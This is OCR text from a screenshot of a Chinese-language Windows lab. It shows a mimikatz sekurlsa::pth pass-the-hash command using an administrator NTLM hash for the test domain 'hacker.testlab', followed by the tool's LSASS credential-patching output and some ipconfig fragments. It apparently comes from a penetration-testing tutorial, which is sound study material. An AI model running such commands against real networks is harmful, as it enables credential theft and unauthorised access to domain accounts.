 组织 搜索 Active Directory 网络和共享中心 添加打印机
mimikatz 2.2.0 x64 (oe.eo)
ERROR kuhl_m_sekurlsa_pth ; CreateProcessWithLogonW (0x00000557)
mimikatz # sekurlsa::pth /user:administrator /domain:hacker.testlab /ntlm:c0ec3e
b6ba8bd34a8b45ccdc32ab0d19
user : administrator
domain : hacker.testlab
program : cmd.exe
impers. : no
NTLM : c0ec3eb6ba8bd34a8b45ccdc32ab0d19
| PID 1092
| TID 1828
| LSA Process is now R/W
| LUID 0 ; 850100 (00000000:000cf8b4)
\_ msv1_0 - data copy @ 0000000000507790 : OK !
\_ kerberos - data copy @ 0000000001A3B128
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000000529098 (16) -> null
mimikatz #
隧道适配器 isatap.{A42AE21A-23FE-439B-8D3D-F35544EF74E1}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\TESTUSER1\Desktop>ipconfig /all
Windows IP 配置
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
rk Conne